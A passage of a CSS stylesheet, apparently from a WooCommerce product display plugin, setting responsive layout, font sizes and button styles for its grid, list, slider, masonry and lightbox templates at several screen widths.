    .psfw-main-product-wrapper.psfw-list-template-2.psfw-left-image .psfw-inner-wrap-contain .psfw-bottom-container{
        padding-left: 0;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-icon-hover-wrap a .button-tooltip{
        font-size: 12px;
    }
    .psfw-attributes-container .woocommerce.psfw-variation-container{
        width: 100%;
    }
    .psfw-attributes-container .single_variation_wrap{
        padding-left: 0;
    }
    .psfw-attributes-container .woocommerce-variation-add-to-cart .quantity input.qty,
    .psfw-attributes-container .woocommerce-variation-add-to-cart a.added_to_cart,
    .psfw-attributes-container .woocommerce-variation-add-to-cart button.button{
        height: 30px;
        line-height: 30px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-8 .psfw-image-hover-wrap .psfw-image img,
    .psfw-main-product-wrapper.psfw-slider-template-10 .psfw-image-hover-wrap .psfw-image img,
    .psfw-main-product-wrapper.psfw-slider-template-11 .psfw-image-hover-wrap .psfw-image img,
    .psfw-main-product-wrapper.psfw-slider-template-13 .psfw-image-hover-wrap .psfw-image img,
    .psfw-main-product-wrapper.psfw-slider-template-14 .psfw-image-hover-wrap .psfw-image img{
        height: 100vh;
    }
    .psfw-main-product-wrapper.psfw-slider-template-8 .bx-wrapper .bx-viewport,
    .psfw-main-product-wrapper.psfw-slider-template-10 .bx-wrapper .bx-viewport,
    .psfw-main-product-wrapper.psfw-slider-template-11 .bx-wrapper .bx-viewport,
    .psfw-main-product-wrapper.psfw-slider-template-13 .bx-wrapper .bx-viewport,
    .psfw-main-product-wrapper.psfw-slider-template-14 .bx-wrapper .bx-viewport{
        height: 100vh;
    }
    .psfw-slider-template-8.psfw_content_align_right .psfw-circle-content{
        width: 80%;
        margin: 0 auto;
        left: 0;
        right: 0;
    }
    .psfw-slider-template-10.psfw_content_align_right .psfw-circle-content .psfw-circle-content-inner{
        max-width: 90%;
        width: 100%;
        right: 0;
        left: 0;
        margin: 0 auto;
    }
    .psfw-main-product-wrapper.psfw-slider-template-8 .bx-wrapper .bx-controls-direction a{
        top: auto;
        bottom: 0;
    }
    .psfw-main-product-wrapper.psfw-slider-template-8 .bx-wrapper .bx-controls-direction a{
        width: 50px;
        height: 50px;
        line-height: 50px;
        font-size: 20px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-8 .bx-wrapper .bx-controls-direction a.bx-prev{
        margin-right: 55px;
    }
    .psfw-slider-template-11 .psfw-title{
        font-size: 22px;
        margin: 15px 0 10px;
    }
    .psfw-slider-template-11 .psfw-image-hover-wrap:before{
        background: rgba(77, 70, 78, 0.9);
        width: 100%;
    }
    .psfw-slider-template-11 .psfw-buttons-wrap{
        right: 20px;
    }
    .psfw-slider-template-11 .psfw-circle-content .psfw-circle-content-inner{
        max-width: calc(100% - 30px);
        max-width: -webkit-calc(100% - 30px);
        max-width: -moz-calc(100% - 30px);
        padding-left: 30px;
    }
    .psfw-slider-template-11 .psfw-button a.ajax_add_to_cart span,
    .psfw-slider-template-11 .psfw-button a.add_to_cart_button span,
    .psfw-slider-template-11 .psfw-button a.added_to_cart span,
    .psfw-slider-template-11 .psfw-button a.add_to_wishlist span,
    .psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a span,
    .psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a span,
    .psfw-slider-template-11 .psfw-button a.add_to_wishlist span,
    .psfw-slider-template-11 .psfw-button a.psfw-content-lightbox span,
    .psfw-slider-template-11 .psfw-button a.psfw-button-design span{
        display: none;
    }
    .psfw-slider-template-11 .psfw-button a.ajax_add_to_cart:hover:after,
    .psfw-slider-template-11 .psfw-button a.add_to_cart_button:hover:after,
    .psfw-slider-template-11 .psfw-button a.added_to_cart:hover:after,
    .psfw-slider-template-11 .psfw-button:hover a.add_to_wishlist:after,
    .psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistexistsbrowse.show:hover a i,
    .psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistaddedbrowse.show:hover a i,
    .psfw-slider-template-11 .psfw-button a.add_to_wishlist:hover i,
    .psfw-slider-template-11 .psfw-button a.psfw-content-lightbox:hover i,
    .psfw-slider-template-11 .psfw-button a.psfw-button-design:hover:before{
        -webkit-transform: translate(25px, -50%);
           -moz-transform: translate(25px, -50%);
            -ms-transform: translate(25px, -50%);
             -o-transform: translate(25px, -50%);
                transform: translate(25px, -50%);
    }
    .psfw-slider-template-11 .psfw-button a.ajax_add_to_cart:hover:after,
    .psfw-slider-template-11 .psfw-button a.added_to_cart:hover:after{
        -webkit-transform: translate(25px, -50%);
           -moz-transform: translate(25px, -50%);
            -ms-transform: translate(25px, -50%);
             -o-transform: translate(25px, -50%);
                transform: translate(25px, -50%);
    }
    .psfw-slider-template-11 .psfw-social-share:hover .psfw-social-share-secondary{
        -webkit-transform: translate(-280px, -50%);
           -moz-transform: translate(-280px, -50%);
            -ms-transform: translate(-280px, -50%);
             -o-transform: translate(-280px, -50%);
                transform: translate(-280px, -50%);
    }
    .psfw-slider-template-11 .psfw-social-share .psfw-social-share-primary{
        left: 0;
        padding-right: 20px;
        -webkit-transform: translate(-230px, -50%);
           -moz-transform: translate(-230px, -50%);
            -ms-transform: translate(-230px, -50%);
             -o-transform: translate(-230px, -50%);
                transform: translate(-230px, -50%);
    }
    .psfw-slider-template-11 .psfw-title{
        font-size: 20px;
        line-height: 1.15;
    }
    .psfw-slider-template-11 .psfw-button a.ajax_add_to_cart span,
    .psfw-slider-template-11 .psfw-button a.added_to_cart span,
    .psfw-slider-template-11 .psfw-button a.add_to_cart_button span,
    .psfw-slider-template-11 .psfw-button a.add_to_wishlist span,
    .psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a span,
    .psfw-slider-template-11 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a span,
    .psfw-slider-template-11 .psfw-button a.psfw-content-lightbox span,
    .psfw-slider-template-11 .psfw-button a.psfw-button-design span{
        left: 0;
        text-align: left;
        padding-left: 20px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-11 .bx-wrapper .bx-controls-direction{
        display: none;
    }
    /*
    .psfw-slider-template-12 .psfw-container-wrapper{
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: start;
        -webkit-align-items: flex-start;
        -webkit-box-align: start;
        align-items: flex-start;
        -webkit-justify-content: flex-start;
        justify-content: flex-start;        
    }*/
    .psfw-slider-template-12 .psfw-container-wrapper .psfw-image-hover-wrap{
        display: block;
        position: relative;
    }
    .psfw-slider-template-12 .psfw-container-wrapper .psfw-circle-content{
        display: block;
        position: relative;
        top: 0;
        -webkit-transform: none;
           -moz-transform: none;
            -ms-transform: none;
             -o-transform: none;
                transform: none;
        width: 100%;
    }
    .psfw-slider-template-12 .psfw-container-wrapper .psfw-circle-content .psfw-circle-content-inner{
        position: relative;
        display: block;
        width: 100%;
        max-width: 100%;
        top: 0;
        -webkit-transform: none;
           -moz-transform: none;
            -ms-transform: none;
             -o-transform: none;
                transform: none;
        left: 0;
        right: 0;
        padding: 30px;
        height: 100%;
    }
    .psfw-slider-template-12 .bx-wrapper .bx-pager{
        margin-bottom: -20px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-12 .psfw-container-wrapper .star-rating{
        color: #000;
    }
    .psfw-slider-template-12 .psfw-button a.add_to_cart_button span,
    .psfw-slider-template-12 .psfw-button a.added_to_cart span{
        padding-left: 20px;
    }
    .psfw-slider-template-12 .psfw-button a.add_to_cart_button span:before, .psfw-slider-template-12 .psfw-button a.added_to_cart span:before{
        font-size: 14px;
    }
    .psfw-slider-template-12 .psfw-button a.add_to_cart_button, .psfw-slider-template-12 .psfw-button a.psfw-button-design, .psfw-slider-template-12 .psfw-button a.added_to_cart{
        font-size: 12px;
        height: 36px;
        line-height: 36px;
        padding: 0 8px;
    }
    .psfw-slider-template-12 .psfw-button a.add_to_wishlist i, .psfw-slider-template-12 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a i, .psfw-slider-template-12 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a i, .psfw-slider-template-12 .psfw-button a.psfw-content-lightbox i{
        height: 36px;
        width: 36px;
        line-height: 36px;
    }
    .psfw-slider-template-12 .psfw-top-wrap .psfw-product-price{
        height: 100px;
        width: 100px;
    }
    .psfw-slider-template-12 .psfw-top-wrap .psfw-content-container{
        width: calc(100% - 100px);
        width: -webkit-calc(100% - 100px);
        width: -moz-calc(100% - 100px);
        padding-right: 10px;
    }
    .psfw-slider-template-12 .psfw-top-wrap .psfw-product-price .price del{
        font-size: 14px;
    }
    .psfw-slider-template-12 .psfw-top-wrap .psfw-product-price .price ins{
        font-size: 18px;
    }
    .psfw-slider-template-13 .psfw-circle-content .psfw-circle-content-inner{
        max-width: 100%;
    }
    .psfw-slider-template-11.psfw_content_align_right .psfw-circle-content .psfw-circle-content-inner{
        padding-left: 70px;
    }
    .psfw-slider-template-11.psfw_content_align_right .psfw-buttons-wrap{
        left: 0;
    }
}
@media (max-width: 570px){
    /*masonary-responsive-css*/
    .psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item,
    .psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item,
    .psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item,
    .psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item.psfw-var-width,
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-masonry-item,
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-single-mas-column .psfw-masonry-item,
    .psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item,
    .psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item,
    .psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-7 .psfw-masonry-item,
    .psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-8 .psfw-masonry-item,
    .psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-sizer,
    .psfw-main-product-wrapper.psfw-masonry-template-9 .psfw-masonry-item {
        width: 100%;
    }
    /**/
    /*Frame-responsive-css*/
    .psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection {
        display: block;
    }
    .psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button  {
        width: auto;
        float: none;
    }
    .psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button + .psfw-button {
        margin-top:10px;
    }
    .psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-share-wrap-contain a {
        display: inline-block;
        font-size: 14px;
        width: 30px;
        height: 30px;
        line-height: 30px;
    }
    .psfw-main-product-wrapper.psfw-frame-template-2.psfw-mobile-col-2 .psfw-inner-wrap-contain .psfw-button {
        float: none;
        width:auto;
    }
    .psfw-main-product-wrapper.psfw-frame-template-2.psfw-mobile-col-2 .psfw-inner-wrap-contain .psfw-button + .psfw-button {
        margin:10px 0 0;
    }
    .psfw-main-product-wrapper.psfw-frame-template-2.psfw-mobile-col-2 .psfw-inner-wrap .psfw-inner-wrap-contain .psfw-buttons-collection {
        display: block;
    }
    .psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-button a,
    .psfw-main-product-wrapper.psfw-frame-template-3 .psfw-icon-hover-wrap:nth-child(2) a,
    .psfw-main-product-wrapper.psfw-frame-template-3 .psfw-icon-hover-wrap:nth-child(2) a {
        padding: 5px 10px;
        font-size: 14px;
    }
    .psfw-main-product-wrapper.psfw-frame-template-3 .psfw-icon-hover-wrap a,
    .psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-button a {
        padding-left: 10px;
    }
    .psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-share-wrap a {
        width: 30px;
        height: 30px;
        line-height: 30px;
        font-size: 14px;
    }
    .psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-share-wrap a {
        font-size: 14px;
    }
    .psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a {
        position: relative;
        top: auto;
        right: auto;
    }
    .psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button {
        margin-bottom: 10px;
    }
    .psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button .psfw-span {
        left: 100%;
        right: auto;
        margin:0 0 0 -5px;
    }
    .psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a:hover .psfw-span {
        margin:0 0 0 5px;
    }
    .psfw-main-product-wrapper.psfw-frame-template-4 .psfw-details-wrap {
        padding-right: 0;
    }
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper {
        display: block;
    }
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-top-wrap,
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-below-wrap,
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-image-hover-wrap {
        float: none;
        width: 100%;
        padding: 0;
    }
    .psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-image-hover-wrap {
        margin:20px 0;
    }
    .psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-content {
        display: none;
    }
    .psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a, .psfw-display-popup .bx-wrapper .bx-controls-direction a{
        line-height: 30px;
        font-size: 18px;
        height: 30px;
        width: 30px;
    }
    .psfw-main-product-wrapper.psfw-car-template-4 .bx-wrapper .bx-controls-direction a{
        line-height: 30px;
    }
    .bx-wrapper .bx-prev{
        left: 5px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .bx-wrapper .bx-controls-direction a.bx-next{
        left: 40px;
    }
    .psfw-detail-inner-wrap{
        padding-bottom: 10px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-button{
        line-height: 1;
    }
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a,
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a,
    .psfw-display-popup .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a,
    .psfw-display-popup .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a{
        font-size: 12px;
    }
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a i,
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a::before,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a i,
    .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a::before,
    .psfw-display-popup .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a i,
    .psfw-display-popup .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a::before,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-lightbox-button-collect-wrap a i,
    .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-1 .psfw-buton-two-wrapper.psfw-button a::before{
        width: 24px;
        height: 24px;
        text-align: center;
        line-height: 22px;
        margin-right: 3px;
    }
    .psfw-lightbox-wishlist-wrap .yith-wcwl-add-to-wishlist{
        margin-top: 0;
    }
    .psfw-slider-template-9 .psfw-price ins{
        font-size: 24px;
    }
    .psfw-slider-template-9 .psfw-price del{
        font-size: 18px;
    }
    .psfw-slider-template-9 .psfw-title{
        font-size: 24px;
    }
}
@media (max-width: 480px){
    /*grid-responsive-css-starts*/
    .psfw-main-product-wrapper.psfw-grid-template-6.psfw-mobile-col-2 .psfw-title a {
        font-size: 20px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-6.psfw-mobile-col-2 .psfw-content-inner-wrap {
        padding: 15px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-6.psfw-mobile-col-2 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-mobile-col-2 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-8.psfw-mobile-col-2 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-9.psfw-mobile-col-2 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-11.psfw-mobile-col-2 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-13.psfw-mobile-col-2 .psfw-buttons-collection,
    .psfw-main-product-wrapper.psfw-grid-template-21.psfw-mobile-col-2 .psfw-buttons-collection {
        display: block;
    }
    .psfw-main-product-wrapper.psfw-grid-template-6.psfw-mobile-col-2 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-mobile-col-2 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-8.psfw-mobile-col-2 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-8.psfw-mobile-col-2 .psfw-image-hover-wrap .psfw-icon-hover-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-9.psfw-mobile-col-2 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-11.psfw-mobile-col-2 .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-13.psfw-mobile-col-2 .psfw-button {
        float: none;
        width: 100%;
    }
    .psfw-main-product-wrapper.psfw-grid-template-6.psfw-mobile-col-2 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-mobile-col-2 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-8.psfw-mobile-col-2 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-9.psfw-mobile-col-2 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-11.psfw-mobile-col-2 .psfw-button + .psfw-button,
    .psfw-main-product-wrapper.psfw-grid-template-13.psfw-mobile-col-2 .psfw-button + .psfw-button{
        margin:6px 0 0;
    }
    .psfw-main-product-wrapper.psfw-grid-template-6.psfw-mobile-col-2 .psfw-inner-wrap:hover .psfw-content-inner-wrap {
        top: -130px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-6.psfw-mobile-col-2 .psfw-bottom-hover-wrap {
        bottom: -120px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-6.psfw-mobile-col-2 .psfw-bottom-hover-wrap {
        padding: 0 15px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-mobile-col-2 .psfw-inner-wrap:hover .psfw-bottom-hover {
        bottom: -230px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-7.psfw-mobile-col-2 .psfw-inner-wrap:hover:before {
        margin-bottom: -230px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-8.psfw-mobile-col-2 .psfw-image-hover-wrap .psfw-top-hover-wrap {
        display: block;
        padding: 0;
    }
    .psfw-main-product-wrapper.psfw-grid-template-11.psfw-mobile-col-2 .psfw-top-hover-wrap {
        padding:10px;
        display:block;
    }
    .psfw-main-product-wrapper.psfw-grid-template-15.psfw-mobile-col-2 .psfw-share-wrap a {
        font-size: 14px;
        margin:3px;
        line-height: 1;
    }
    .psfw-main-product-wrapper.psfw-grid-template-21 .psfw-image-hover-wrap .psfw-content-container,
    .psfw-main-product-wrapper.psfw-grid-template-21 .psfw-corner-wrap {
        padding: 10px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-21.psfw-mobile-col-2 .psfw-button {
        display: block;
    }
    .psfw-main-product-wrapper.psfw-grid-template-21.psfw-mobile-col-2 .psfw-button + .psfw-button {
        margin:5px 0 0;
    }
    .psfw-main-product-wrapper.psfw-grid-template-21.psfw-mobile-col-2 .psfw-title a {
        font-size: 14px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-21.psfw-mobile-col-2 .psfw-price {
        font-size: 16px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-21.psfw-mobile-col-2 .psfw-button a {
        padding:8px 12px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-21.psfw-mobile-col-2 .psfw-corner-wrap .psfw-share-wrap a {
        width: 22px;
        height: 22px;
        line-height: 22px;
        font-size: 12px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-22.psfw-mobile-col-2 .psfw-category-wrap {
        position: relative;
        bottom: auto;
        left: auto;
    }
    .psfw-main-product-wrapper.psfw-grid-template-22.psfw-mobile-col-2 .psfw-details-wrap {
        padding-top: 5px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-22.psfw-mobile-col-2 .psfw-category-wrap a {
        margin-top: 10px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-22.psfw-mobile-col-2 .psfw-top-hover-wrap {
        left: 10px;
        margin-left: 0;
    }
    .psfw-main-product-wrapper.psfw-grid-template-23.psfw-mobile-col-2 .psfw-share-wrap a {
        font-size: 12px;
        width: 24px;
        height: 24px;
        line-height: 24px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-23.psfw-mobile-col-2 .psfw-share-wrap {
        margin-top: 5px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-23.psfw-mobile-col-2 .psfw-inner-wrap:hover .psfw-buttons-collection {
        right: 5px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-23.psfw-mobile-col-2 .psfw-buttons-collection .psfw-button a {
        font-size: 14px;
        width: 30px;
        height: 30px;
        line-height: 30px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-23.psfw-mobile-col-2 .psfw-buttons-collection .psfw-button a.psfw-button-design:before {
        font-size: 20px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-24 .psfw-left-wrap,
    .psfw-main-product-wrapper.psfw-grid-template-24 .psfw-right-wrap {
        float: none;
        width: auto;
        text-align: center;
        padding-right: 0;
    }
    .psfw-main-product-wrapper.psfw-grid-template-24 .psfw-right-wrap {
        margin-top: 5px;
    }
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-icon-hover-wrap,
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-button {
        margin: 0 3px;
    }
    /**/
    /*llst-templates-responsive-css*/
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-button a {
        padding: 12px 15px;
        font-size: 14px;
    }
    .psfw-main-product-wrapper.psfw-list-template-5 .psfw-icon-hover-wrap a {
        padding:10px;
        font-size: 18px;
    }
    /**/
    /*slider-responsive*/
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-share-wrap,
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-below-wrap,
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-content,
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-share-wrap {
        display: none;
    }
    .psfw-main-product-wrapper.psfw-slider-template-1 .psfw-container-wrapper .psfw-button a,
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-category-wrap a {
        font-size: 11px;
        font-size: 2.291vw;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-title a,
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-price {
        font-size: 20px;
        font-size: 5vw;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-price {
        margin-bottom: 5px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-category-wrap {
        margin-bottom: 8px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-container-wrapper .psfw-button a {
        padding: 6px 5px;
        font-size: 10px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-3 .psfw-icon-hover-wrap a {
        font-size: 11px;
        line-height: 1;
        padding: 5px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-category-wrap a,
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-button a {
        font-size: 12px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-share-wrap a {
        font-size: 13px;
        line-height: 1;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-top-wrap {
        width: 100%;
        display: block;
        top: 50%;
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        bottom: auto;
        left: 0;
        right: 0;
        margin: 0 auto;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-icon-wrapper .psfw-icon-hover-wrap a {
        width: 25px;
        height:25px;
        line-height: 25px;
        font-size:14px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-title a,
    .psfw-main-product-wrapper.psfw-slider-template-4 .psfw-container-wrapper .psfw-price,
    .psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-title a,
    .psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-price {
        font-size: 21px;
        font-size: 5vw;
    }
    .psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-button a {
        padding: 8px;
        font-size: 12px;
    }
    .psfw-main-product-wrapper.psfw-slider-template-7 .psfw-top-wrap {
        width: 100%;
        margin-left: 0%;
        left: 0;
    }
    .psfw-main-product-wrapper.psfw-slider-template-7 .psfw-below-wrap {
        top: -10px;
    }
    .psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-button a,
    .psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-button a{
        font-size: 12px;
    }
    .psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-button + .psfw-lightbox-wishlist-wrap, .psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-button + .psfw-lightbox-wishlist-wrap, .psfw-display-popup .psfw-lightbox-template-4 .psfw-button + .psfw-lightbox-wishlist-wrap, .psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-button + .psfw-lightbox-wishlist-wrap{
        margin-left: 0;
    }
}
@media (max-width: 400px){
    /*grid-responsive-css-starts*/
    .psfw-main-product-wrapper.psfw-mobile-col-2 .psfw-inner-wrap {
        width: 48%;
        margin-left: 2%;
    }
    .psfw-main-product-wrapper.psfw-mobile-col-2 .psfw-layout-grid-section {
        margin-left: -2%;
    }
    .psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap,
    .psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap {
        padding: 20px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-5 .psfw-share-wrap a {
        margin: 4px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-5.psfw-mobile-col-2 .psfw-inner-wrap:hover .psfw-inner-wrap-contain {
        padding-bottom: 200px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-5.psfw-mobile-col-2 .psfw-inner-wrap {
        padding:0;
    }
    .psfw-main-product-wrapper.psfw-grid-template-5.psfw-mobile-col-2 .psfw-share-wrap a {
        font-size: 12px;
        line-height: 1;
    }
    .psfw-main-product-wrapper.psfw-grid-template-5 .psfw-icon-hover-wrap .button-tooltip {
        font-size: 12px;
        top: 3px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-5 .psfw-icon-hover-wrap:first-child a:hover .button-tooltip {
        margin-left: 5px;
    }
    .psfw-main-product-wrapper.psfw-grid-template-12 .psfw-details-wrap .psfw-total-wrap {
        display: block;
    }
    .psfw-main-product-wrapper.psfw-grid-template-12 .psfw-left-content {
        float: none;
        width: auto;
        padding-right: 0;
        text-align: center;
    }
    .psfw-main-product-wrapper.psfw-grid-template-12 .psfw-right-content {
        float: none;
        width: auto;
        padding-left: 0;
        border-left: 0;
        text-align: center;
    }
    /**/
    /*llst-templates-responsive-css*/
    .psfw-main-product-wrapper.psfw-list-template-3 .psfw-title a,
    .psfw-main-product-wrapper.psfw-list-template-4 .psfw-title a,
    .psfw-main-product-wrapper.psfw-list-template-3 .psfw-price {
        font-size: 26px;
